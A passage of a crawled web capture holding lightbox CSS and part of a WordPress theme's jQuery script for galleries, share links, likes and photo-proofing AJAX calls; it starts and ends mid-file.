  text-align: center;
  word-wrap: break-word;
}
.mfp-title,
.mfp-counter {
}
.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }
.mfp-container {
    padding-left: 60px;
    padding-right: 60px;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 60px;
    padding-right: 60px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }


.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: opacity 0.3s ease-out; 
  -moz-transition: opacity 0.3s ease-out; 
  -o-transition: opacity 0.3s ease-out; 
  transition: opacity 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, 
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-close {
  font-size: 40px;
}

.mfp-arrow {
  color: #D0D0D0;
  font-size: 50px;
}

.mfp-arrow .mfp-a,
.mfp-arrow .mfp-b,
.mfp-arrow:after,
.mfp-arrow:before {
  content: '';
  border:0;
}
.mfp-title {
  text-align: left;
}

.mfp-title {
  color: #a4a4a4;
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.mfp-zoom-in .mfp-figure,
.mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler {
    opacity: 0.2;
    -webkit-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
  -webkit-transform: scale(0.97,0.97);
  transform: scale(0.97,0.97);
}
.mfp-zoom-in.mfp-bg,
.mfp-zoom-in .mfp-preloader {
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
}
.mfp-zoom-in.mfp-image-loaded .mfp-figure,
.mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler {
  opacity: 1;
  -webkit-transform: scale(1,1);
  transform: scale(1,1);
}
.mfp-zoom-in.mfp-ready.mfp-bg,
.mfp-zoom-in.mfp-ready .mfp-preloader {
    opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-figure,
.mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler {
  -webkit-transform: scale(0.97,0.97);
  transform: scale(0.97,0.97);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg,
.mfp-zoom-in.mfp-removing .mfp-preloader {
    opacity: 0;
}
.mfp-img {
    -webkit-animation: mtheme-fadein 0.7s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
    animation: mtheme-fadein 0.7s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
}
@-webkit-keyframes mtheme-fadein{
  0%{
    opacity:0.9;
  }
  100%{
    opacity:1;
  }
}
@keyframes mtheme-fadein{
  0%{
    opacity:0.9;
  }
  100%{
    opacity:1;
  }
}

.mfp-s-error .mfp-preloader {
    background: #ff0000;
    -webkit-animation: none;
    animation: none;
    white-space: nowrap;
}
.mfp-preloader {
  width: 30px;
  height: 30px;
  background-color: #EFEFEF;
  opacity: 0.65;
  margin: 0 auto;
  position: absolute;
  top:50%;
  left:50%;
  margin-top:-15px;
  margin-left:-15px;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes rotateplane {
  0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg) }
  50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) }
  100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg) }
}

.mfp-content {
  opacity: 0;
}
.mfp-iframe-on .mfp-content {
  opacity: 1;
}
.mfp-image-loaded .mfp-content {
  opacity: 1;
}

/*
====== Move-horizontal effect ======
*/
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gone-environnement.com/wp-content/themes/kinetika/js/page-elements.js
body_size: 9989
content:
jQuery(document).ready(function($){
	"use strict";

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
	var ajax_image_height;
	var ajax_window_height;
	var $data;
	var heart;
	var post_id;
	var parentPortfolio_id;

	var deviceAgent = navigator.userAgent.toLowerCase();
	var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");
	var curr_menu_item;
	var percent;

	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	if ( isIOS || isAndroid ) {
		// Mobile specifics
	} else {
		$.fn.centerDiv = function (options) {
		    var centerthis = this;

	        $(centerthis).each(function(){
	            $(this).css({
	                position:'absolute',
	                left: ($(window).width() - $(this).outerWidth())/2,
	                top: ($(window).height() - $(this).outerHeight())/2
	            });
	 
	        });

		    $(window).bind('load resize',function(){
		        $(centerthis).each(function(){
		            $(this).css({
		                position:'absolute',
		                left: ($(window).width() - $(this).outerWidth())/2,
		                top: ($(window).height() - $(this).outerHeight())/2
		            });
		        });
		    });
		}
		$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
	}

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		if ( isIOS || isAndroid ) {
		} else {
			$('.mtheme-vh-center,.fullscreen-protected #password-protected').centerDiv();
		}
	}

	$('#gridblock-filters a').first().addClass('is-active');

	function AjaxProofing() {

		var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
		var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
		console.log(proofing_count_total,proofing_count_selected);

		$( ".proofing-count-total" ).html( proofing_count_total );
		$( ".proofing-count-selected" ).html( proofing_count_selected );

		jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function(){

			var proofing_item = jQuery(this);
			var image_id = proofing_item.data("image_id");
			var proofing_status = $('#mtheme-proofing-item-'+image_id+'').data('proofing_status');

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme_proofing_checker&nonce="+ajax_var.nonce+"&mtheme_proofing_status="+proofing_status+"&image_id="+image_id,
	            beforeSend : function(){
	            	console.log(ajax_var.url,ajax_var.nonce,image_id);
					$('#mtheme-proofing-item-'+image_id+'').addClass("proofing-item-inprogress");
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID
					console.log(data);
					var substr = data.split(':');
					var checked = substr[0];
					var image_id = substr[1];

					if(checked == "checked") {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').removeClass("feather-icon-check").addClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','selected');	
					} else {
						$('#mtheme-proofing-item-'+image_id+'').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
						$('#mtheme-proofing-item-'+image_id+'').find('.proofing-icon-status').addClass("feather-icon-check").removeClass("feather-icon-cross");
						$('#mtheme-proofing-item-'+image_id+'').data('proofing_status','unchecked');							
					}
					var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
					var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
					console.log(proofing_count_total,proofing_count_selected);
					$( ".proofing-count-total" ).html( proofing_count_total );
					$( ".proofing-count-selected" ).html( proofing_count_selected );
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function AjaxLike() {

		jQuery(".mtheme-post-like a.vote-ready").click(function(){

			heart = jQuery(this);

			post_id = heart.data("post_id");
			var parentPortfolio_id = jQuery(this).closest("li").data("id");

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=mtheme-post-like&nonce="+ajax_var.nonce+"&mtheme_post_like=&post_id="+post_id,
	            beforeSend : function(){
					if( !heart.hasClass('voted')) {
						heart.children("span.mtheme-like").addClass("voteprogress");
					}
	            },
				success: function(data){

					// Split and Get the values in data varaible that has been given as COUNT:POSTID

					var substr = data.split(':');
					var count = substr[0];
					var post_id = substr[1];

					if(count != "already")
					{
						
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').removeClass("vote-ready").addClass("vote-disabled");
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"]').find(".mtheme-like").removeClass("like-notvoted").addClass("like-alreadyvoted");
						jQuery('.post-link-count-wrap[data-count_id="'+post_id+'"]').find("span.post-like-count").text(count);
						jQuery('.mtheme-post-like a[data-post_id="'+post_id+'"] span.mtheme-like').removeClass("voteprogress");
						
					}
				},
	            error     : function(jqXHR, textStatus, errorThrown) {
	                alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	            }
			});

			return false;
		});
		
	}

	function Magnific_Lightbox() {

			$(".mtheme-block-em_works_carousel a[data-lightbox^='magnific-image'],a[data-lightbox^='magnific-image']:visible,a[data-lightbox^='magnific-image-gallery'],span[data-lightbox^='magnific-carousel-gallery'],img[data-lightbox^='magnific-carousel-gallery']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');
	                        var image_link = item.el.attr('href');
	                        if ( typeof image_link === 'undefined' ) {
	                        	image_link = item.el.attr('src');
	                        }
	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + image_link;
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + image_link;
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + image_link;
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

		});

		$(".portfolio-end-block a[data-lightbox^='magnific-image']").magnificPopup({
			type: 'image',
 	        tLoading: '',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preloader: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
					this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

		});


		$('.proofing-item-wrap').each(function() {
			$(this).find(".column-gridblock-lightbox").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
			});
		});
		$('.mtheme-block-em_lightboxcarousel,.gridblock-metro,.vertical_images').each(function() {
			$(this).find(".column-gridblock-icon,.vertical-images-link").magnificPopup({
	        type: 'image',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	            titleSrc: function(item) {

	                        var caption = item.el.attr('title');

	                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
	                        pinItURL += '?url=' + window.location.href;
	                        pinItURL += '&media=' + item.el.attr('href');
	                        pinItURL += '&description=' + caption;
	                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

	                        var facebookURL = "http://www.facebook.com/sharer.php";
	                        facebookURL += '?u=' + item.el.attr('href');
	                        facebookURL += '&t=' + caption;
	                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

	                        var twitterURL = "http://twitter.com/home?status=";
	                        twitterURL += 'status=' + caption;
	                        twitterURL += '+' + item.el.attr('href');
	                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


	                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
	            }
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

					  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

					  return false;
					});

					if ($.fn.swipe) {
						$(".mfp-wrap").swipe({
						    swipeLeft: function() {
						    	$(".mfp-arrow-left").magnificPopup("next");
						    },
						    swipeRight: function() {
						    	$(".mfp-arrow-right").magnificPopup("prev");
						    }
						});
					}

					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				beforeClose: function() {
				this.wrap.off('click.pinhandler');
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }

			});
		});
		$("a[data-lightbox^='magnific-video']").magnificPopup({ 
		    type: 'iframe',
	        closeBtnInside: false,
	        fixedContentPos:true,
	        mainClass: 'mfp-zoom-in mfp-iframe-on',
	        removalDelay: 300,
	        image: {
	            verticalFit: true,
	        },

		    gallery: {
		      enabled: true,
		      preload:	[1,1],
		      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
		      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
		    },

		    callbacks: {
				open: function() {
					//overwrite default prev + next function. Add timeout for css3 crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
				},
				imageLoadComplete: function() 
				{	
					var self = this;
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
				}
		    }
		});
	}
	
	function HoverEffect() {
		//Ajax Hover
		jQuery("div.gridblock-element").hover(
		function () {
			var GotImage = $(this).find(".preload-image");
			if (GotImage.is(':visible')) {
				portfolio_height=jQuery(this).height()-10;
				portfolio_width=jQuery(this).width();

				jQuery(this).find("span.ajax-image-hover")
				.css({ "display":"block", "left":"0", "height": ""+portfolio_height+"px", "width": ""+portfolio_width+"px"})
				.stop().animate({"top": "0","opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find("span.ajax-image-hover").stop().animate({"top": "10px","opacity" : "0"}, "fast");
		});

		//Thumbnails shortcode hover
		jQuery("div.thumbnails-shortcode ul li").hover(
		function () {

			var GotImage = $(this).find(".displayed-image");
			if (GotImage.is(':visible')) {
				portfolio_height=$(this).find("img.displayed-image").height();
				portfolio_width=$(this).find("img.displayed-image").width();

				jQuery(this).find(".gridblock-image-icon")
				.css({"display":"block", "top": "0", "left":"0" , "height" : portfolio_height + "px"})
				.stop().animate({"opacity" : "1"}, "normal");
			}
		},
		function () {
			jQuery(this).find(".gridblock-image-icon").stop().animate({"opacity" : "0"}, "fast");
		});

	}

	HoverEffect();
	Magnific_Lightbox();
	//AjaxLike();
	AjaxProofing();
	
});

jQuery(window).bind("load", function(e) {
	var AutoStart=false;
	var SlideStarted=false;
	jQuery('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
	jQuery('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');

});

jQuery(document).ready(function($) {

	// cache container
	var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
	var AjaxPortfolio;
	var portfolio_height;
	var portfolio_width;
	var half_width;
	var image_height;
	var slideshow_active;
	var AutoStart;
	var ajax_image_height;
	var ajax_window_height;
	var $data;
		
	var ajaxLoading=0;
	var SlideStarted=false;

    //variables to confirm window height and width
    var lastWindowHeight = $(window).height();
    var lastWindowWidth = $(window).width();

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		isotopeInit();
	}

    $(window).resize(function() {

		$('.thumbnails-grid-container').each(function() {
			$(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
		});

        //confirm window was actually resized
        if($(window).height()!=lastWindowHeight || $(window).width()!=lastWindowWidth){

            //set this windows size
            lastWindowHeight = $(window).height();
            lastWindowWidth = $(window).width();

            //call my function
            if ($.fn.isotope) {
            	$filterContainer.isotope( 'layout' );
        	}

           	ajax_image_height=jQuery('.displayed-image').height();
			$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

        }
    });

	// Toggle - Show and Hide displayed portfolio showcase item
	jQuery("a.ajax-hide").click(
		function () {
			if ( jQuery(".ajax-gridblock-window").is(':animated') || jQuery(".ajax-gridblock-image-wrap").is(':animated') ) return;
			if (SlideStarted==false) {
				jQuery('.gridblock-ajax').eq(0).trigger('click');
			}
			$('.ajax-gridblock-block-wrap').toggleClass('ajax-collapsed');
			jQuery('.ajax-gridblock-window').slideToggle();
			return false;
		}
	);
	
	AjaxPortfolio = function(e) {
		// Initialize
	    var page = 1;
	    var loading = true;
		var loaded = false;
	    var $window = jQuery(window);
	    var $content = jQuery("body #ajax-gridblock-wrap");
	    var $contentData = jQuery("body #ajax-gridblock-content");
		var total = jQuery('#gridblock-container .gridblock-ajax').length;
		var index;
		var nextStatus=true;
		var prevStatus=true;
		
		var isiPhone = navigator.userAgent.toLowerCase().indexOf("iphone");
		var isiPad = navigator.userAgent.toLowerCase().indexOf("ipad");
		var isiPod = navigator.userAgent.toLowerCase().indexOf("ipod");

		var deviceAgent = navigator.userAgent.toLowerCase();
		var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
		var ua = navigator.userAgent.toLowerCase();
